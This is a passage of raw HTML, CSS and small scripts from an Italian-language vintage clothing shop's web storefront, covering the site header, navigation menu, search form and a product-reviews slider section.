  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</path></svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/united.vintage/?hl=fr" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"></path>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</path></svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@unitedvintage" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"></path>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/it/collections/spring-best-seller-2025" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>COLLEZIONE SALDI INVERNALI – FINO ALL&#039;80% DI SCONTO</span>
                </a></li><li><a href="/it/collections/automne-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>MIGLIORI VENDITE GENNAIO 2026 SELEZIONE</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>PALLOTTA</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</path></svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/it/collections/wholesale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TUTTI I BALLI
                              </a></li><li><a href="/it/collections/le-plus-populaire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                IL PIÙ POPOLARE
                              </a></li><li><a href="/it/collections/summer-collection-2025" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                COLLEZIONE ESTIVA
                              </a></li><li><a href="/it/collections/tee-shirts-polos-chemises" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                T-SHIRT, POLO E CAMICIE
                              </a></li><li><a href="/it/collections/pantalon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                JEANS E PANTALONI
                              </a></li><li><a href="/it/collections/vestes-manteaux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GIACCHE E CAPPOTTI
                              </a></li><li><a href="/it/collections/polaires-pulls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PILE E MAGLIONI
                              </a></li><li><a href="/it/collections/hoodie-sweat-shirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                 FELPE CON CAPPUCCIO E FELPE
                              </a></li><li><a href="/it/collections/polaires-pulls-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PILE E MAGLIONI
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/it/collections/precommande" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>PRE-ORDINE </span>
                </a></li><li><a href="/it/collections/handpick" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>CARRELLO A MANO</span>
                </a></li><li><a href="/it/pages/loyalty-program" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>UNISCITI AL CLUB VIP</span>
                </a></li><li><a href="/it/pages/refer-a-friend" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>SPONSORIZZAZIONE</span>
                </a></li><li><a href="/it/pages/a-propos" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>SU DI NOI</span>
                </a></li><li><a href="/it/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>CONTATTO</span>
                </a></li></ul>
      </nav><a href="/it" class="header__heading-link link link--text focus-inset"><img src="//www.united-vintage.com/it/cdn/shop/files/UNITED.png?v=1714146217&amp;width=500" alt="United Vintage" srcset="//www.united-vintage.com/it/cdn/shop/files/UNITED.png?v=1714146217&amp;width=50 50w, //www.united-vintage.com/it/cdn/shop/files/UNITED.png?v=1714146217&amp;width=100 100w, //www.united-vintage.com/it/cdn/shop/files/UNITED.png?v=1714146217&amp;width=150 150w, //www.united-vintage.com/it/cdn/shop/files/UNITED.png?v=1714146217&amp;width=200 200w, //www.united-vintage.com/it/cdn/shop/files/UNITED.png?v=1714146217&amp;width=250 250w, //www.united-vintage.com/it/cdn/shop/files/UNITED.png?v=1714146217&amp;width=300 300w, //www.united-vintage.com/it/cdn/shop/files/UNITED.png?v=1714146217&amp;width=400 400w, //www.united-vintage.com/it/cdn/shop/files/UNITED.png?v=1714146217&amp;width=500 500w" width="140" height="140.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </use></svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </use></svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-top" tabindex="-1"><predictive-search class="search-modal__form" data-main="false" data-loading-text="Chargement en cours..."><form action="/it/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Yk5qfBgSZoKNgzENFPUk9QNTaqOzVbfOqQi1niuY8wHB3tG7Rvoc/WegGkUX73WLPyfgzYbOaNxXMRhIbN7YYWogdILfboCjT2VNP4Dw3vnpL/vfJfhNF7B94TKd/[base64]/hsjmufVZK4XFR8j3R1gPe9ZpU0NjCz2mw8PGi2M30Bl/N96DnuCKflefS3CdAAQ9nm1yP5+HzjLvHV+w6vtdSVJANGE1o=">
                    <div class="field">
                      <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Ricerca" role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Ricerca</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </use></svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </use></svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </use></svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/41196191908/account?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</path></svg>

          <span class="visually-hidden">Connessione</span>
        </a><a href="/it/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style="transform: scale(0.9);">
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"></path>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"></path>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"></path>
    </svg>
<span class="visually-hidden">Cestino</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","name":"United Vintage","logo":"https://www.united-vintage.com/it/cdn/shop/files/UNITED.png?v=1714146217&width=500","sameAs":["","https://www.facebook.com/p/United-Vintage-100063849556292/?locale=fr_FR","","https://www.instagram.com/united.vintage/?hl=fr","https://www.tiktok.com/@unitedvintage","","","",""],"url":"https://www.united-vintage.com/it"}</script><script>
document.addEventListener('DOMContentLoaded', function() {
    const ampmenuItems = document.querySelectorAll('.remove-amp');
    ampmenuItems.forEach(item => {
        // Replace &amp;AMP; with &
        item.innerHTML = item.innerHTML.replace(/&amp;AMP;/g, '&');
    });
});
</script>


                    

</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--26842618822989__product_reviews_2_pNmTJ4" class="shopify-section">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"><style data-shopify="">@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.united-vintage.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.united-vintage.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.united-vintage.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.united-vintage.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.united-vintage.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.united-vintage.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.united-vintage.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.united-vintage.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.united-vintage.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.united-vintage.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.united-vintage.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.united-vintage.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--26842618822989__product_reviews_2_pNmTJ4 {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }
  
  .section-template--26842618822989__product_reviews_2_pNmTJ4-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
    position: relative;
  }

  .product-reviews-slider-wrapper-template--26842618822989__product_reviews_2_pNmTJ4 {
    position: relative;
  }

  .product-reviews-slider-template--26842618822989__product_reviews_2_pNmTJ4 .swiper-wrapper {
    align-items: stretch !important;
  }

  .product-reviews-slider-template--26842618822989__product_reviews_2_pNmTJ4 {
    padding: 3px;
  }

  .product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 {
    display: flex;
    flex-direction: column;
    box-sizing: border-box !important;
    height: auto !important;
    padding: 20px 20px;    
    border: 0px solid #e2e7ec;
    border-radius: 4px;
    background-color: #f8f9fa;
  }
  
  .product-reviews-review-template--26842618822989__product_reviews_2_pNmTJ4 {
    display: flex;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
  }

  .product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4 {
    display: flex;
    align-items: end;
    gap: 2px;
  }

  .product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4 svg,
  .product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4 img {
    display: block;
    width: 14px;
    height: 14px;
    object-fit: cover;
  }

  .product-reviews-verified-template--26842618822989__product_reviews_2_pNmTJ4 {
    display: flex;
    align-items: center;
    gap: 5px;
  }

  .product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4 {
    display: block;
    width: 14px;
    height: 14px;
    object-fit: cover;
  }

  .product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4 svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    margin: 0;  
  }

  .product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4 svg path {
    fill: #6c6c85;
  }

  .product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4 {
    margin: 0;
    display: block;
    text-transform: unset;
    word-wrap: break-word;
    font-size: 10px;
    line-height: 100%;
    color: #6c6c85;
  }

  .product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4 {
    margin: 0;
    margin-top: 16px;
    display: block;
    text-transform: unset;
    word-wrap: break-word;
    font-weight: 700;
    font-size: 12px;
    line-height: 150%;
    color: #1f2936;
  }

  .product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4 * {
    margin: 0;
    margin-top: 12px;
    display: block;
    text-transform: unset;
    word-wrap: break-word;
    font-size: 12px;
    line-height: 150%;
    color: #191919;
  }

  .product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4 {
    display: flex;
    align-items: center;
    gap: 5px;
    margin-top: 12px;
  }

  .product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4 {
    margin: 0;
    display: block;
    text-transform: unset;
    word-wrap: break-word;
    font-weight: 700;
    font-size: 12px;
    line-height: 130%;
    color: #636464;
  }

  .product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4 {
    margin: 0;
    display: block;
    text-transform: unset;
    word-wrap: break-word;
    font-size: 12px;
    line-height: 130%;
    color: #636464;
  }

  .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4,
  .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4 {
    display: flex;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2;
    width: 32px;
    height: 32px;
    border: 0px;
    border: 0px solid #c7c7c7;
    border-radius: 100px;
    background: transparent;
    background: #ededed;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    flex-shrink: 0;
  }

  .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4 {
    left: 8px;
  }

  .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4 {
    right: 8px;
  }

  .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4 .animate-icon,
  .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4 .animate-icon {
    pointer-events: none;
    place-items: center;
    display: grid;
  }

  .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4 .animate-icon:before,
  .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4 .animate-icon:before {
    content: "";
    grid-area: 1 / -1;
    transition: all .2s ease;
    width: 7px;
    height: 7px;
    transform: rotate(calc(1 * 45deg));
    box-sizing: border-box;
    border-style: solid;
    border: 0px;
    border-right: 2px solid currentColor;
    border-top: 2px solid currentColor;
    position: relative;
    left: -1px;
  }

  .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4 .animate-icon:before {
    left: unset;
    right: -1px;
    border-right: 0px;
    border-top: 0px;
    border-bottom: 2px solid currentColor;
    border-left: 2px solid currentColor;
  }

  .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4 .animate-icon:after,
  .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4 .animate-icon:after {
    content: "";
    grid-area: 1 / -1;
    transition: all .2s ease;
    width: 6.7px;
    height: 1.6px;
    transform-origin: center;
    opacity: 0;
    background: currentColor;
    transform: scaleX(.5);
  }

  .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4 span,
  .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4 span {
    color: #000000;
  }

  .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4.swiper-button-disabled,
  .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4.swiper-button-disabled {
    opacity: 0;
  }
  
  .product-reviews-bottom-text-template--26842618822989__product_reviews_2_pNmTJ4 {
    margin: 0;
    display: block;
    text-transform: unset;
    word-wrap: break-word;
    font-weight: 400;
    text-align: center;
    margin-top: 16px;
    font-size: 13px;
    line-height: 150%;
    color: #000000;
  }

  .product-reviews-bottom-text-template--26842618822989__product_reviews_2_pNmTJ4 a {
    text-decoration: underline;
    color: #000000;
  }

  @media(min-width: 1024px) {

    .section-template--26842618822989__product_reviews_2_pNmTJ4 {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--26842618822989__product_reviews_2_pNmTJ4-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0px;
      padding-right: 0px;
    }

    .product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 {
      padding: 20px 20px;    
    }

    .product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4 svg,
    .product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4 img {
      width: 14px;
      height: 14px;
    }

    .product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4 {
      width: 14px;
      height: 14px;
    }

    .product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4 {
      font-size: 10px;
    }

    .product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4 {
      margin-top: 16px;
      font-size: 12px;
    }

    .product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4 * {
      margin-top: 12px;
      font-size: 12px;
    }   

    .product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4 {
      margin-top: 12px;
    }
    
    .product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4 {
      font-size: 12px;
    }

    .product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4 {
      font-size: 13px;
    }

    .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4,
    .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4 {
      opacity: 0;
      width: 32px;
      height: 32px;
      transition: all 0.25s ease 0s;
    }

    .product-reviews-slider-wrapper-template--26842618822989__product_reviews_2_pNmTJ4:hover .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4,
    .product-reviews-slider-wrapper-template--26842618822989__product_reviews_2_pNmTJ4:hover .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4 {
      opacity: 1;
      transition: all 0.25s ease 0s;
    }

    .product-reviews-slider-wrapper-template--26842618822989__product_reviews_2_pNmTJ4:hover .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4.swiper-button-disabled,
    .product-reviews-slider-wrapper-template--26842618822989__product_reviews_2_pNmTJ4:hover .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4.swiper-button-disabled {
      opacity: 0;
      transition: all 0.25s ease 0s;
    }

    .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4 .animate-icon:before,
    .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4 .animate-icon:before {
      width: 7px;
      height: 7px;
    }

    .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4 .animate-icon:after,
    .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4 .animate-icon:after {
      width: 6.7px;
    }

    .product-reviews-bottom-text-template--26842618822989__product_reviews_2_pNmTJ4 {
      text-align: center;
      margin-top: 16px;
      font-size: 13px;
    }
  }</style>












  <style>
    .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4:hover,
    .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4:hover {
      transition: all 0.3s ease 0s;
      border: 0px solid #c7c7c7;
      background: #f5f5f5;
    }
  
    .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4:hover .animate-icon,
    .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4:hover .animate-icon {
      color: #7b7b7b;
    }
  </style>



  <style>
    .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4,
    .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4 {
      display: none;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4,
      .product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4 {
        display: block;
      }
    }
  </style>



  <style>
    .product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 {
      box-shadow: rgba(17, 17, 26, 0.1) 0px 1px 0px;
    }
  </style>


<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-product-reviews-2');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-product-reviews-2-template--26842618822989__product_reviews_2_pNmTJ4'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );
      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>


<style>
  .product-reviews-slider-template--26842618822989__product_reviews_2_pNmTJ4.preview .swiper-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
  }

  .product-reviews-slider-template--26842618822989__product_reviews_2_pNmTJ4.preview .product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 {
    width: 100%;
  }

  .product-reviews-slider-template--26842618822989__product_reviews_2_pNmTJ4.preview .product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4:not(:first-child) {
    margin-left: 16px;
  } 

  @media(min-width: 1024px) {
    .product-reviews-slider-template--26842618822989__product_reviews_2_pNmTJ4.preview .product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4:not(:first-child) {
      margin-left: 16px;
    } 

    .product-reviews-slider-template--26842618822989__product_reviews_2_pNmTJ4.preview .product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 {
      width: calc(100% / 2 - (16px));
    }
  }
</style>

  

  <template id="ss-product-reviews-2-template--26842618822989__product_reviews_2_pNmTJ4">
    <div class="section-template--26842618822989__product_reviews_2_pNmTJ4 product-reviews-template--26842618822989__product_reviews_2_pNmTJ4" style="background-color:#ffffff; background-image: ;">
        <div class="section-template--26842618822989__product_reviews_2_pNmTJ4-settings">
          <div class="product-reviews-slider-wrapper-template--26842618822989__product_reviews_2_pNmTJ4">
            <button class="product-reviews-btn-prev-template--26842618822989__product_reviews_2_pNmTJ4">
              <span class="animate-icon"></span>
            </button>
            <button class="product-reviews-btn-next-template--26842618822989__product_reviews_2_pNmTJ4">
              <span class="animate-icon"></span>
            </button> 
            <div class="product-reviews-slider-template--26842618822989__product_reviews_2_pNmTJ4 preview swiper">
              <div class="swiper-wrapper">
                
                  <div class="product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 swiper-slide">
                    <div class="product-reviews-review-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <div class="product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4">
                            
                              
